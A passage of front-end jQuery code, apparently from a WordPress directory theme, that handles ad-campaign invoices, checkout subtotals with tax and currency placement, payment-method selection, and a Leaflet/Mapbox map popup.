                    jQuery("p.lp-pay-with img").attr("src", $imgSrc);
                } else if ($method == "razorpay") {
                    $imgSrc = jQuery("p.lp-pay-with img").data("srcrazorpay");
                    jQuery("p.lp-pay-with img").attr("src", $imgSrc);
                } else if ($method == "payfast") {
                    $imgSrc = jQuery("p.lp-pay-with img").data("srcpayfast");
                    jQuery("p.lp-pay-with img").attr("src", $imgSrc);
                } else if ($method == "payu") {
                    $imgSrc = jQuery("p.lp-pay-with img").data("srcpayu");
                    jQuery("p.lp-pay-with img").attr("src", $imgSrc);
                } else if ($method == "eway") {
                    $imgSrc = jQuery("p.lp-pay-with img").data("srceway");
                    jQuery("p.lp-pay-with img").attr("src", $imgSrc);
                } else if ($method == "mollie") {
                    $imgSrc = jQuery("p.lp-pay-with img").data("srcmollie");
                    jQuery("p.lp-pay-with img").attr("src", $imgSrc);
                } else if ($method == "mercadopago") {
                    $imgSrc = jQuery("p.lp-pay-with img").data("srcmercadopago");
                    jQuery("p.lp-pay-with img").attr("src", $imgSrc);
                } else if ($method == "stripe_ideal") {
                    $imgSrc = jQuery("p.lp-pay-with img").data("srcstripeideal");
                    jQuery("p.lp-pay-with img").attr("src", $imgSrc);
                } else if ($method == "flutterwave") {
                    $imgSrc = jQuery("p.lp-pay-with img").data("srcflutterwave");
                    jQuery("p.lp-pay-with img").attr("src", $imgSrc);
                } else if ($method == "mtn_momo") {
                    $imgSrc = jQuery("p.lp-pay-with img").data("srcmtn_momo");
                    jQuery("p.lp-pay-with img").attr("src", $imgSrc);
                }
                jQuery("div.lp_popup_preview_invoice .lppopmethod").text($method);
                jQuery("div.lp_popup_preview_invoice .lppopplan").text($plan);
                jQuery("div.lp_popup_preview_invoice .lppopduration").text($duration);

                jQuery("#lpinvoiceforpdf .lppopmethod").text($method);
                jQuery("#lpinvoiceforpdf .lppopplan").text($plan);
                jQuery("#lpinvoiceforpdf .lppopduration").text($duration);

                jQuery("div.lp_popup_preview_invoice").toggle("fold", foldSettings);
                $this
                    .closest(".lp-listing-outer-container")
                    .find(".lp_right_preview_this_invoice input")
                    .prop("checked", true);
                e.preventDefault();
            }
            if (
                $this.hasClass("lp_right_preview_this_invoice") ||
                $this.hasClass("lp_preview_this_invoice")
            ) {
                jQuery("div.lp_right_preview_invoice .lppopinvoice").text($inoviceno);
                jQuery("div.lp_right_preview_invoice .lppopdate").text($date);
                jQuery("div.lp_right_preview_invoice .lppopamount").text($amount);
                jQuery("div.lp_right_preview_invoice .lppopplanprice").text(
                    $amountOnly
                );
                jQuery("div.lp_right_preview_invoice .lppoptaxprice").text($tax);
                jQuery("div.lp_right_preview_invoice .lppopmethod").text($method);
                jQuery("div.lp_right_preview_invoice .lppopplan").text($plan);
                jQuery("div.lp_right_preview_invoice .lppopduration").text($duration);
                jQuery("div.lp_right_preview_invoice .lppopstatus").text($status);

                jQuery("#lpinvoiceforpdf .lppopinvoice").text($inoviceno);
                jQuery("#lpinvoiceforpdf .lppopdate").text($date);
                jQuery("#lpinvoiceforpdf .lppopamount").text($amountOnly);

                jQuery("#lpinvoiceforpdf .lppopmethod").text($method);
                jQuery("#lpinvoiceforpdf .lppopplan").text($plan);
                jQuery("#lpinvoiceforpdf .lppopduration").text($duration);
            }

            //e.preventDefault();
        }
    );

    /* close invoices preview */
    jQuery(document).on("click", ".close_invoice_prev", function(e) {
        $this = jQuery(this);
        jQuery("div.lp_popup_preview_invoice").toggle("fold", foldSettings);
        e.preventDefault();
    });

    jQuery("button.lp-cancle-btn").on("click", function(e) {
        e.preventDefault();
        jQuery(".lp-ad-step-two").fadeOut(function() {
            jQuery(".lp_camp_invoice_wrp").fadeIn();
        });
    });

    /* show preview of currnt ad place */
    jQuery('input[name="lpadsoftype[]"]').on("click", function() {
        $this = jQuery(this);
        adsduration_pd = "";
        lp_make_campaign_paybutton_active();
        $newprice = 0;
        $campType = lp_get_camp_type();
        if ($campType == "adsperduration") {
            lp_set_camp_duration_price_in_preview(
                jQuery("input[name=adsduration_pd]").val()
            );
        } else if ($campType == "adsperclick") {
            lp_set_camp_budget_price_in_preview(
                jQuery("input[name=adsprice_pc]").val()
            );
        }

        if ($this.is(":checked")) {
            if ($this.val() == "lp_random_ads") {
                jQuery(
                    ".lp-invoices-all-stats li.spotlight span i.fa-check-circle"
                ).removeClass("lp-gray-this-ccircle");
                jQuery(".lpcampain-spotlight .greencheck").removeClass("graycheck");
            }
            if ($this.val() == "lp_top_in_search_page_ads") {
                jQuery(
                    ".lp-invoices-all-stats li.searchpage span i.fa-check-circle"
                ).removeClass("lp-gray-this-ccircle");
                jQuery(".lpcampain-topsearch .greencheck").removeClass("graycheck");
            }
            if ($this.val() == "lp_detail_page_ads") {
                jQuery(
                    ".lp-invoices-all-stats li.detailpage span i.fa-check-circle"
                ).removeClass("lp-gray-this-ccircle");
                jQuery(".lpcampain-sidebar .greencheck").removeClass("graycheck");
            }
        } else {
            if ($this.val() == "lp_random_ads") {
                jQuery(
                    ".lp-invoices-all-stats li.spotlight span i.fa-check-circle"
                ).addClass("lp-gray-this-ccircle");
                jQuery(".lpcampain-spotlight .greencheck").addClass("graycheck");
            }
            if ($this.val() == "lp_top_in_search_page_ads") {
                jQuery(
                    ".lp-invoices-all-stats li.searchpage span i.fa-check-circle"
                ).addClass("lp-gray-this-ccircle");
                jQuery(".lpcampain-topsearch .greencheck").addClass("graycheck");
            }
            if ($this.val() == "lp_detail_page_ads") {
                jQuery(
                    ".lp-invoices-all-stats li.detailpage span i.fa-check-circle"
                ).addClass("lp-gray-this-ccircle");
                jQuery(".lpcampain-sidebar .greencheck").addClass("graycheck");
            }
        }
    });

    /* on type in days */
    jQuery(document).on("input", "input[name=adsduration_pd]", function() {
        jQuery(this).val(
            jQuery(this)
            .val()
            .replace(/[^\d].+/, "")
        );
        $thisval = jQuery(this).val();
        lp_set_camp_duration_price_in_preview($thisval);
        lp_make_campaign_paybutton_active();
    });

    jQuery(document).on("click", ".lp-view-all-btn", function() {
        location.reload();
    });

    /* exit preview */
    jQuery("button.lp-exist-preview").on("click", function() {
        jQuery(".lp_campaign_preview").hide(300);
        jQuery(".lp_selected_active_ad").hide(300);
        jQuery(".lp_campaign_invoice_pmethod").show(300);
    });

    /* click on pay now btn */
    jQuery("button.lp_campaign_paynow").on("click", function() {
        //jQuery(this).attr('type', 'submit');
        jQuery(".lp_campaign_preview").hide(300);
        //jQuery('.lp_selected_active_ad').show(300);
        jQuery(".lp_campaign_invoice_pmethod").show(300);
        jQuery(this).addClass("startpayforcampaignsss");
    });

    /* campaign popup code ends */

    /* on type on ads price input */
    jQuery("input[name=adsprice_pc]").keyup(function() {
        $thisval = jQuery(this).val();
        lp_set_camp_budget_price_in_preview($thisval);
        lp_make_campaign_paybutton_active();
    });

    jQuery("input[name=adsduration_pd]").keyup(function() {
        lp_make_campaign_paybutton_active();
    });

    jQuery(".lp-search-listing-camp").on("change", function() {
        lp_make_campaign_paybutton_active();
    });

    jQuery(".lpadspreview").on("click", function() {
        packeg = "";
        jQuery(".lploading").fadeIn();
        clicks = jQuery(this).attr("data-clicks");
        mode = jQuery(this).attr("data-mode");
        budget = jQuery(this).attr("data-budget");
        credit = jQuery(this).attr("data-credit");
        duration = jQuery(this).attr("data-duration");
        method = jQuery(this).attr("data-method");
        currency = jQuery(this).attr("data-currency");
        transid = jQuery(this).attr("data-transid");
        packeg = jQuery(this).attr("data-packeg0");
        packeg1 = jQuery(this).attr("data-packeg1");
        if (packeg1) {
            packeg += packeg1;
        }
        packeg2 = jQuery(this).attr("data-packeg2");
        if (packeg2) {
            packeg += packeg2;
        }
        if (mode == "perclick") {
            jQuery("#lp-ad-click-inner").show();
            jQuery(".adsremaining").html(credit);
            jQuery("#lp-ad-click-inner")
                .find(".lp-total-clicks-inner")
                .find("h4")
                .text(clicks);

            taxPrice = jQuery(this).attr("data-taxPrice");
            budgetwithTax = jQuery(this).attr("data-budgetwithTax");
            jQuery(".lp-ad-payment-tax-price").html(taxPrice).show();
            jQuery(".lp-ad-payment-with-tax").html(budgetwithTax).show();
        } else {
            jQuery(".lp-ad-payment-tax-price").hide();
            jQuery(".lp-ad-payment-with-tax").hide();
            jQuery("#lp-ad-click-inner").hide();
            jQuery(".adsremaining").html(duration);
        }

        jQuery(".lp-ad-all-attached-packages").html(packeg);
        jQuery(".lp-ad-payment-price").html(budget);
        jQuery(".lp-ad-payment-method").html(method);
        jQuery(".adstransid").html(transid);

        jQuery(".lploading").fadeOut();
    });
});

jQuery(document).ready(function() {
    jQuery(".lp-claim-plan-btn").click(function() {
        $sPlanID = jQuery("input[name=plan_id]:checked").val();
        if (
            typeof $sPlanID !== "undefined" &&
            typeof $sPlanID !== undefined &&
            $sPlanID !== ""
        ) {
            jQuery("input[name=lp_claimed_plan]").val($sPlanID);
            jQuery(".lp-claim-plan-container").addClass("active");
            jQuery(".lp-claim-plans").addClass("active");
        }
    });
});

jQuery(document).ready(function() {
    jQuery(".lp-confi-bottom-bar").click(function() {
        jQuery(".lp_confirmation").slideToggle(700);
        jQuery(".unhidebar-section").slideToggle(700);
    });

    jQuery(".unhidebar-section").click(function() {
        jQuery(".lp_confirmation").slideToggle(700);
        jQuery(".unhidebar-section").slideToggle(700);
    });
    // dashboard search bar click to show
    jQuery(".lp-filter-search-listing").click(function() {
        jQuery(".lp-dash-search-stats-inner").slideToggle(400);
    });
});

// remove class dashboard menu width less then 768
jQuery(window).resize(function() {
    if (jQuery(window).width() < 768) {
        jQuery(".lp-dashboard-new").removeClass("active");
    }
});
/* aq on 31-7 */

/*----------------lead form customizer---*/
jQuery(document).ready(function() {
    /*-------Lead form success area remove------*/
    jQuery(".lp-cross-suces-layout").click(function() {
        jQuery(".lp-lead-success-msg-outer").fadeOut("700");
    });

    //lead form label color change on radio checked and unchecked
    jQuery(".lp-lead-radio-container input[type=radio]").click(function() {
        jQuery(".lp-lead-radio-container input[type=radio]:not(:checked)")
            .parent()
            .removeClass("active-radio");
        jQuery(".lp-lead-radio-container input[type=radio]:checked")
            .parent()
            .addClass("active-radio");
    });
    //lead form label color change on checkbox checked and unchecked
    jQuery(".lp-lead-check-container input[type=checkbox]").click(function() {
        jQuery(".lp-lead-check-container input[type=checkbox]:not(:checked)")
            .parent()
            .removeClass("active-checkbox");
        jQuery(".lp-lead-check-container input[type=checkbox]:checked")
            .parent()
            .addClass("active-checkbox");
    });
    // range slide color fill on move
    jQuery('input[type="range"].lp-range-slide').change(function() {
        var val =
            (jQuery(this).val() - jQuery(this).attr("min")) /
            (jQuery(this).attr("max") - jQuery(this).attr("min"));
        jQuery(this).css(
            "background-image",
            "-webkit-gradient(linear, left top, right top, " +
            "color-stop(" +
            val +
            ", #b3c0ce), " +
            "color-stop(" +
            val +
            ", #eef2f4)" +
            ")"
        );
    });
    // time picker
    if (jQuery(".datetimepicker1").length != 0) {
        var timeFormat = "LT";
        if (jQuery("#wp-timeformat").val() == "H:i") {
            timeFormat = "HH:mm";
        }

        jQuery(".datetimepicker1").datetimepicker({
            format: timeFormat,
        });
    }

    // calender picker
    if (jQuery(".datetimepicker2").length != 0) {
        jQuery(".datetimepicker2").datetimepicker({
            format: "L",
        });
    }

    // calender and time picker
    if (jQuery(".datetimepicker3").length != 0) {
        jQuery(".datetimepicker3").datetimepicker();
    }
});
/* on 4auguest by z */
jQuery(document).ready(function() {
    jQuery("#listings_checkout_form").on("submit", function(e) {
        var $this = jQuery(this);
        var method = $this.find('input[name="plan"]:checked').val();
        if (method === "paypal") {
            if (
                jQuery('input[name="lp-recurring-option"]:checked').length > 0 &&
                jQuery('input[name="plan_time"]').val() == ""
            ) {
                alert("Sorry! A plan should have a duration for recurring payment");
                return false;
            }
        }
    });

    /* for checkout stripe and 2checkout */
    jQuery("#listings_checkout_form").on("submit", function(e) {
        var $this = jQuery(this);

        method = $this.find('input[name="plan"]:checked').val();
        listing_id = $this.find('input[name="listing_id"]:checked').val();
        post_title = $this.find('input[name="listing_id"]:checked').data("title");
        errormsg = jQuery('input[name="errormsg"]').val();
        plan_price = jQuery("span.lp-subtotal-total-price").data("subtotal");
        currency = jQuery("input[name=currency]").val();
        if (method === "stripe") {
            if (
                jQuery('input[name="lp-recurring-option"]:checked').length > 0 &&
                jQuery('input[name="plan_time"]').val() == ""
            ) {
                alert("Sorry! A plan should have a duration for recurring payment");
                return false;
            } else {
                if (jQuery("#lp_stripe_sca").length == 0) {
                    plan_price = plan_price * 100;
                    //jQuery('#stripe-submit').trigger( "click" );
                    handler.open({
                        name: post_title,
                        description: "",
                        zipCode: true,
                        amount: plan_price,
                        currency: currency,
                    });
                    e.preventDefault();
                }
            }
        } else if (method === "2checkout") {
            plan_price = jQuery("span.lp-subtotal-total-price").data("subtotal");
            listing_id = $this.find('input[name="listing_id"]:checked').val();
            jQuery("#myCCForm input#tprice").val(plan_price);
            jQuery("#myCCForm input#listing_id").val(listing_id);
            jQuery("button.lp-2checkout-modal").trigger("click");
            e.preventDefault();
        }
    });

    jQuery(".lp_payment_methods_ads .lp-payement-images").on(
        "click",
        function(e) {
            $this = jQuery(this);
            lp_make_campaign_paybutton_active();
        }
    );

    jQuery("button.lp-add-new-btn").on("click", function() {
        jQuery(".lp_camp_invoice_wrp").fadeOut(function() {
            jQuery(".lp-ad-step-two").fadeIn();
        });
    });

    jQuery("a.lp-all-camp-bck").on("click", function(e) {
        jQuery(".lp-ad-step-two").hide(300);
        jQuery(".lp_camp_invoice_wrp").show(300);
        e.preventDefault();
    });
});
/* on 4auguest by z ends */
/* ends here */

/* =====================for mini sub-total================== */
function lp_show_mini_subtotal() {
    var $tax = jQuery(
        "#listings_checkout_form input[name=listing_id]:checked"
    ).data("taxenable");
    var $taxRate = jQuery(
        "#listings_checkout_form input[name=listing_id]:checked"
    ).data("taxrate");
    var $method = jQuery(
        "#listings_checkout_form input[name=plan]:checked"
    ).val();
    var $price = jQuery(
        "#listings_checkout_form input[name=listing_id]:checked"
    ).data("planprice");
    var $orgPrice = $price;
    var $orgPrice = parseFloat($orgPrice).toFixed(2);
    var $planID = jQuery(
        "#listings_checkout_form input[name=listing_id]:checked"
    ).data("planid");
    var $planTime = jQuery(
        "#listings_checkout_form input[name=listing_id]:checked"
    ).data("plantime");
    var $listingID = jQuery(
        "#listings_checkout_form input[name=listing_id]:checked"
    ).val();
    var $lpRecurring = jQuery(
        "#listings_checkout_form .lp-onoff-switch-checkbox .switch-checkbox-label .switch-checkbox-label input:checked"
    ).val();
    var $taxPrice = "";
    var $currencyPos = jQuery("#listings_checkout_form").data("currencypos");
    var $currencySym = jQuery("#listings_checkout_form").data("currencysymbol");
    if ($tax == "1") {
        $taxPrice = ($taxRate / 100) * $price;
        $price = parseFloat($price) + parseFloat($taxPrice);

        $taxPrice = parseFloat($taxPrice).toFixed(2);
    }
    $price = parseFloat($price).toFixed(2);
    jQuery("span.lp-subtotal-plan").text("");
    jQuery("span.lp-subtotal-price").text("");
    jQuery("span.lp-subtotal-taxamount").text("");
    jQuery("span.lp-subtotal-price").text("");
    jQuery("span.lp-subtotal-p-price").text("");
    jQuery("span.lp-subtotal-total-price").text("");
    jQuery("span.lp-subtotal-plan").text(
        jQuery("#listings_checkout_form input[name=listing_id]:checked").data(
            "title"
        )
    );
    //setting values in form
    lp_add_checkout_data_fields(
        $listingID,
        $planID,
        $price,
        $lpRecurring,
        $method,
        $planTime
    );
    switch ($currencyPos) {
        case "left":
            jQuery("span.lp-subtotal-p-price").text($currencySym + $orgPrice);
            jQuery("span.lp-subtotal-price").text($currencySym + $price);
            jQuery("span.lp-subtotal-taxamount").text($currencySym + $taxPrice);
            jQuery("span.lp-subtotal-total-price").text($currencySym + $price);
            jQuery("span.lp-subtotal-total-price").attr("data-subtotal", $price);
            break;
        case "right":
            jQuery("span.lp-subtotal-p-price").text($orgPrice + $currencySym);
            jQuery("span.lp-subtotal-price").text($price + $currencySym);
            jQuery("span.lp-subtotal-taxamount").text($taxPrice + $currencySym);
            jQuery("span.lp-subtotal-total-price").text($price + $currencySym);
            jQuery("span.lp-subtotal-total-price").attr("subtotal", $price);
            break;
        default:
            jQuery("span.lp-subtotal-p-price").text($currencySym + $orgPrice);
            jQuery("span.lp-subtotal-price").text($currencySym + $price);
            jQuery("span.lp-subtotal-taxamount").text($currencySym + $taxPrice);
            jQuery("span.lp-subtotal-total-price").text($currencySym + $price);
            jQuery("span.lp-subtotal-total-price").attr("datasubtotal", $price);
    }

    jQuery(".lp-checkout-coupon-outer").css("display", "block");
    jQuery(".active-checkout-listing").addClass(
        "lp-checkout-wrapper-new-without-radius"
    );
}

/* ====================function for recurring option====================== */

function lp_show_recurring_switch() {
    var $sPlan = jQuery("input[name=plan]:checked").val();
    if ($sPlan == "stripe" || $sPlan == "paypal") {
        jQuery(".lp-checkout-recurring-wrap").css("display", "block");
    } else if ($sPlan == "wire") {
        jQuery(
            '.lp-checkout-recurring-wrap input[name="lp-recurring-option"]'
        ).prop("checked", false);
        jQuery(".lp-checkout-recurring-wrap").css("display", "none");
    }
}

/* ====================function for recurring option====================== */

function lp_add_checkout_data_fields(
    listingID,
    planID,
    price,
    recurring,
    method,
    $planTime
) {
    var $tax = jQuery(
        "#listings_checkout_form input[name=listing_id]:checked"
    ).data("taxenable");
    jQuery("input[name=post_id]").val(listingID);
    jQuery("input[name=method]").val(method);
    if ($tax == "1") {
        jQuery("input[name=listings_tax_price]").val(price);
    }
    jQuery("input[name=prc_plan]").val(planID);
    jQuery("input[name=lprecurring]").val(recurring);
    jQuery("input[name=plan_time]").val($planTime);
}

/* ==================== function to show active fields of coupons============ */
function lp_make_couponsfields_active() {
    jQuery("input.coupon-text-field").prop("disabled", false);
    jQuery("button.coupon-apply-bt").prop("disabled", false);
}

/* ==================== function to show disable fields of coupons============ */
function lp_make_couponsfields_passive() {
    jQuery("input.coupon-text-field").prop("disabled", true);
    jQuery("button.coupon-apply-bt").prop("disabled", true);
}

/* ====================function for adding data in input hidden fields=========*/

function lp_add_checkout_data_fields_in_form(
    listingID,
    post_title,
    planID,
    price,
    $tax,
    $taxRate
) {
    jQuery("input[name=plan_price]").val(price);
    jQuery("input[name=post_title]").val(post_title);
    jQuery("input[name=listings_id]").val(listingID);
    jQuery("input[name=post_id]").val(listingID);
    jQuery("input[name=plan_id]").val(planID);
    if ($tax) {
        taxprice = ($taxRate / 100) * price;
        taxprice = taxprice.toFixed(2);
        jQuery('input[name="listings_tax_price"]').val(taxprice);
    }
    lp_update_date_in_mini_cart(price, $tax, $taxRate);
}

/* ====================function for update data in mini cart====================*/
function lp_update_date_in_mini_cart($price, $tax, $taxRate) {
    var $currencyPos = jQuery("#listings_checkout_form").data("currencypos");
    var $currencySym = jQuery("#listings_checkout_form").data("currencysymbol");
    var $orgPrice = $price;
    var $orgPrice = parseFloat($orgPrice).toFixed(2);
    var $taxPrice = "";
    var $currencyPos = jQuery("#listings_checkout_form").data("currencypos");
    var $currencySym = jQuery("#listings_checkout_form").data("currencysymbol");
    if ($tax == "1") {
        $taxPrice = ($taxRate / 100) * $price;
        $price = parseFloat($price) + parseFloat($taxPrice);
        $price = parseFloat($price).toFixed(2);

        $taxPrice = parseFloat($taxPrice).toFixed(2);
    }

    switch ($currencyPos) {
        case "left":
            //jQuery('span.lp-subtotal-p-price').text($currencySym+$orgPrice);
            jQuery("span.lp-subtotal-price").text($currencySym + $price);
            jQuery("span.lp-subtotal-taxamount").text($currencySym + $taxPrice);
            jQuery("span.lp-subtotal-total-price").text($currencySym + $price);
            jQuery("span.lp-subtotal-total-price").attr("data-subtotal", $price);
            break;
        case "right":
            //jQuery('span.lp-subtotal-p-price').text($orgPrice+$currencySym);
            jQuery("span.lp-subtotal-price").text($price + $currencySym);
            jQuery("span.lp-subtotal-taxamount").text($taxPrice + $currencySym);
            jQuery("span.lp-subtotal-total-price").text($price + $currencySym);
            jQuery("span.lp-subtotal-total-price").attr("data-subtotal", $price);
            break;
        default:
            jQuery("span.lp-subtotal-p-price").text($currencySym + $orgPrice);
            jQuery("span.lp-subtotal-price").text($currencySym + $price);
            jQuery("span.lp-subtotal-taxamount").text($currencySym + $taxPrice);
            jQuery("span.lp-subtotal-total-price").text($currencySym + $price);
            jQuery("span.lp-subtotal-total-price").attr("data-subtotal", $price);
    }
}

/* =====================reset mincart and checkout data  ======================== */
function lp_reset_mincart_checkout_form_data() {
    var $price = jQuery("input[name=listing_id]:checked").data("planprice");
    var $listingID = jQuery("input[name=listing_id]:checked").val();
    var $post_title = jQuery("input[name=listing_id]:checked").data("title");
    var $planID = jQuery("input[name=listing_id]:checked").data("planid");
    var $tax = jQuery("input[name=listing_id]:checked").data("taxenable");
    var $taxRate = jQuery("input[name=listing_id]:checked").data("taxrate");
    lp_add_checkout_data_fields_in_form(
        $listingID,
        $post_title,
        $planID,
        $price,
        $tax,
        $taxRate
    );
}

/* =====================active checkout steps bar  ======================== */
function lp_make_checkout_step_active($stepname) {
    jQuery(".lp_payment_steps_area li." + $stepname + "").addClass("current");
}

/* =====================active checkout steps bar  ======================== */
function lp_make_checkout_step_passive($stepname) {
    jQuery(".lp_payment_steps_area li." + $stepname + "").removeClass("current");
}

/* =====================active checkout steps button on all selections ======================== */
function lp_make_campaign_paybutton_active() {
    var selected_option = jQuery(".lp-search-listing-camp").val();
    var atLeastOnePlaceAd =
        jQuery('input[name="lpadsoftype[]"]:checked').length > 0;
    var atLeastOneMethodAd = jQuery('input[name="method"]:checked').length > 0;
    var adsterms = jQuery("#lp-campaignTerms:checked").length > 0;
    var listing_id = jQuery("select[name=lp_ads_for_listing]").val();

    var adPriceField = 1;
    var adDurationField = 1;

    if (jQuery('input[name="adsduration_pd"]').length > 0) {
        adDurationField = jQuery('input[name="adsduration_pd"]').val();
    }

    if (jQuery('input[name="adsprice_pc"]').length > 0) {
        adPriceField = jQuery('input[name="adsprice_pc"]').val();
    }

    if (
        selected_option != "" &&
        selected_option != "0" &&
        listing_id != "" &&
        listing_id != "0" &&
        atLeastOnePlaceAd != "" &&
        adsterms != "" &&
        adsterms != "0" &&
        atLeastOnePlaceAd != "0" &&
        atLeastOneMethodAd != "" &&
        atLeastOneMethodAd != "0" &&
        adDurationField != "" &&
        adDurationField != "0" &&
        adPriceField != "" &&
        adPriceField != "0"
    ) {
        jQuery("button.lp_campaign_paynow").attr("disabled", false);
        jQuery("button.lp_campaign_paynow").attr("type", "submit");
    } else {
        jQuery("button.lp_campaign_paynow").attr("disabled", true);
        jQuery("button.lp_campaign_paynow").attr("type", "button");
    }
}

jQuery(document).on("change", "select[name=lp_ads_for_listing]", function() {
    lp_make_campaign_paybutton_active();
});

jQuery(document).on("click", "#lp-campaignTerms", function() {
    lp_make_campaign_paybutton_active();
});

jQuery(document).on("click", ".show-loop-map-popup", function(e) {
    e.preventDefault();
    if (jQuery("#grid-show-popup").is(".md-show")) {} else {
        jQuery("#grid-show-popup").modal({
            show: "true",
        });
        jQuery("#grid-show-popup").addClass("md-show");
    }
    var $this = jQuery(this),
        LAT = $this.data("lat"),
        LNG = $this.data("lng"),
        LPpostID = $this.data("lid");
    jQuery.ajax({
        url: ajax_search_term_object.ajaxurl,
        data: {
            action: "show_map_pop_cb",
            LPpostID: LPpostID,
            lpNonce: jQuery("#lpNonce").val(),
        },
        success: function(data) {
            jQuery("#grid-show-popup .grid-show-popup").html(data);
            var markerSrc = jQuery(
                "#grid-show-popup .grid-show-popup .quickmap"
            ).attr("data-marker-src");
            var markerElement;
            if (markerSrc.startsWith("fa-")) {
                markerElement = '<i class="' + markerSrc + '"></i>';
            } else if (
                markerSrc.startsWith("http://") ||
                markerSrc.startsWith("https://")
            ) {
                markerElement = '<img src="' + markerSrc + '" alt="Marker">';
            } else if (markerSrc.startsWith("data:image/")) {
                markerElement = '<img src="' + markerSrc + '" alt="Marker">';
            }
            var markers = false;
            $mtoken = jQuery("#page").data("mtoken");
            $mtype = jQuery("#page").data("mtype");
            $siteURL = jQuery("#page").data("site-url");
            $lat = LAT;
            $lan = LNG;
            if ($mtoken != "" && $mtype == "mapbox") {
                L.mapbox.accessToken = $mtoken;
                map = L.mapbox.map("quickmap" + LPpostID);
                L.tileLayer(
                    "https://api.mapbox.com/styles/v1/{id}/tiles/{z}/{x}/{y}?access_token={accessToken}", {
                        id: jQuery("#page").data("mstyle"),
                        accessToken: jQuery("#page").data("mtoken"),
                    }
                ).addTo(map);
            } else {
                var map = new L.Map("quickmap" + LPpostID, {
                    center: new L.LatLng($lat, $lan),
                    zoom: 14,
                });
                if ($mtype == "google") {
                    var googleLayer = new L.Google("ROADMAP");
                    map.addLayer(googleLayer);
                } else {
                    L.tileLayer(
                        "https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png"
                    ).addTo(map);
                }
            }
            map.setView([$lat, $lan], 14);
            markers = new L.MarkerClusterGroup();
            var markerLocation = new L.LatLng($lat, $lan); // London
            var CustomHtmlIcon = L.HtmlIcon.extend({
                options: {
                    html: "<div class='lpmap-icon-shape pin '><div class='lpmap-icon-contianer'>" +
                        markerElement +
                        "'</div></div>",
                },
            });
            var customHtmlIcon = new CustomHtmlIcon();
            var marker = new L.Marker(markerLocation, {
                    icon: customHtmlIcon,
                })
                .bindPopup("")
                .addTo(map);
            markers.addLayer(marker);
            jQuery(".md-close.widget-map-click").click(function(e) {
                var loaderImg = jQuery("#grid-show-popup .grid-show-popup").data(
                    "loader"
                );
                jQuery("#full-overlay").remove();
                jQuery("#grid-show-popup .grid-show-popup").html(
                    '<img alt="image" src="' + loaderImg + '" />'
                );
            });
            //alert(data.cats_markup);
        },
        error: function(errorThrown) {
            alert(errorThrown);
        },
    });
});

jQuery(document).on("click", ".open-multi-rate-box", function(e) {
    e.preventDefault();
    var $this = jQuery(this),
        targetBox = "#" + $this.data("rate-box");
    jQuery(targetBox).slideToggle(500);
});

jQuery("button.printthisinvoice").click(function(e) {
    var printContents = document.querySelector(
        "#listing-invoices-popup .modal-body"
    ).innerHTML;
    var originalContents = document.body.innerHTML;
    document.body.innerHTML = printContents;
    window.print();
    document.body.innerHTML = originalContents;
    location.reload();
    e.preventDefault();
});

jQuery(document).ready(function() {
    if (jQuery(".lp-user-listings.active-checkout-listing").length) {
        jQuery(".lp-user-listings").each(function(index) {
            if (jQuery(this).hasClass("active-checkout-listing")) {} else {
                jQuery(this).remove();
            }
        });
    }
});

// App view menu in tabs
jQuery(document).ready(function() {
    jQuery(".lp-menu-type-heading").on("click", function() {
        //jQuery('.lp-menu-type-heading').removeClass('active');
        jQuery(this).toggleClass("active");
        jQuery(".active-menu-toggle").slideUp("slow", function() {
            jQuery(".active-menu-toggle").removeClass("active-menu-toggle");
        });
        var getmenutype = "." + jQuery(this).attr("data-target");
        jQuery(getmenutype).slideToggle("slow");
    });
    jQuery(".lp-appview-group-heading").on("click", function() {
        //jQuery('.lp-appview-group-heading').removeClass('active');
        jQuery(this).toggleClass("active");
        var getmenugroup = "." + jQuery(this).attr("data-target");
        //jQuery('.lp-appview-menu-items-bygroup').slideUp('slow');
        jQuery(this).next(getmenugroup).slideToggle("slow");
    });
});

jQuery(document).ready(function() {
    //dashboard weekly monthly active
    jQuery(".lp_stats_duration_filter li button").on("click", function() {
        jQuery(".lp_stats_duratonBtn").removeClass("active");

        jQuery(this).addClass("active");
    });

    //If width is less than 640
    if (jQuery(window).width() < 641) {
        jQuery("#main_icon").on("click", function() {
            jQuery("#main_icon").toggleClass("fa fa-times");
            jQuery("#sidebar").toggle(300);
        });
    }

    //New archive style grid switcher
    jQuery(".lp-grid-two").on("click", function() {
        jQuery(".lp-sidebar-filters-style").removeClass("lp-grid-width1");
        jQuery(".lp-sidebar-filters-style").removeClass("lp-grid-width3");

        jQuery(".lp-sidebar-filters-style").addClass("lp-grid-width2");
        jQuery(".lp-grid-two").addClass("active");
        jQuery(".lp-grid-one").removeClass("active");
        jQuery(".lp-grid-three").removeClass("active");
    });
    jQuery(".lp-grid-one").on("click", function() {
        jQuery(".lp-sidebar-filters-style").removeClass("lp-grid-width2");
        jQuery(".lp-sidebar-filters-style").removeClass("lp-grid-width3");

        jQuery(".lp-sidebar-filters-style").addClass("lp-grid-width1");
        jQuery(".lp-grid-one").addClass("active");
        jQuery(".lp-grid-two").removeClass("active");
        jQuery(".lp-grid-three").removeClass("active");
    });
    jQuery(".lp-grid-three").on("click", function() {
        jQuery(".lp-sidebar-filters-style").removeClass("lp-grid-width1");
        jQuery(".lp-sidebar-filters-style").removeClass("lp-grid-width2");

        jQuery(".lp-sidebar-filters-style").addClass("lp-grid-width3");
        jQuery(".lp-grid-three").addClass("active");
        jQuery(".lp-grid-two").removeClass("active");
        jQuery(".lp-grid-one").removeClass("active");
    });
});

jQuery(document).on("click", ".app-view-popup-style", function() {
    jQuery('<div id="full-overlay-lp"></div>').insertBefore(
        "#app-view-login-popup"
    );
    jQuery("#full-overlay-lp").css({
        width: "100vw",
        height: "100vh",
        position: "fixed",
        background: "#000000c7",
        "z-index": 3,
        top: 0,
        left: 0,
    });
    jQuery(".md-close i").click(function() {
        jQuery("#full-overlay-lp").remove();
        jQuery("#app-view-login-popup").fadeOut(function() {
            jQuery("#app-view-login-popup").css({
                //'opacity': 0,
                display: "none",
            });
        });
    });
});

/* ======function to get currency symbol===== */

function lp_get_currency_sysmbol() {
    $code = jQuery("#lp-new-ad-compaignForm").data("camp-currency");
    return $code;
}

/* ======function to get tax percent===== */

function lp_get_tax_percent() {
    $code = jQuery("#lp-new-ad-compaignForm").data("tax-percent");
    return $code;
}

/* ======function to get selected campaigns org price===== */

function lp_get_selected_camp_price() {
    $totalCamPrice = 0;
    jQuery('input[name="lpadsoftype[]"]:checked').each(function() {
        $thisAd = jQuery(this).data("orgprice");
        $totalCamPrice = parseFloat($totalCamPrice) + parseFloat($thisAd);
    });
